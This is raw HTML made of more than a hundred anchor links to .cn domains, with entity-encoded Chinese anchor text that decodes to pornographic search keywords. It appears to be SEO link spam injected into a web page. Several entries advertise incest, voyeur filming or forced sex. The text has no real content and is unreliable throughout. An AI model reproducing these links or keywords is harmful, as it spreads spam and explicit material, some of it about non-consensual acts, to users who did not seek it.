<a href="http://as9000.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rysm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dajueshan.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wgrose.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://mmas.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://plshow.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zmaf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://11gx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://geitou.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://just8.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://citcat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulongart.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://tbpe.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://leanmall.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njjinwo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://qdy4.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://spc1.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://rosedns.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://mycba.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoushipeixun.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://bn359.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://na03.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://16uni.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://obusm.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://gtacn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://rensou.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://wrapped.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://zh-design.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blnhc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kekeli.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://iboomer.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://bamaking.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abkz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://sese91.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://rt268.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cy3030.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txread.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://texjufu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://guojk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goodpic.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://g5405.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0832zys.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://youngoat.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjmodern.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lxqzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kn7857.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://hxof.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://uisir.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://aoobei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://fmbtp.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://simuhui.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wgrose.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://cdhdf.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://kaixg.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mofarm.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://henmao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://yincake.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://lzsh001.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://jwcy88.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdzlsb.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://jiatour.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hxof.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://otello.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pa99.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sznsx.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://downmobile.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://csdhj.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x7C97;&#x5927;</a>|
<a href="http://2wang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rensou.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cheongming.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pfxh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zycps.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gessa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stylee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syych.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://freshnews.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://wstjc.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jiatour.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://efimhs.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://vc2c.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://vcall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
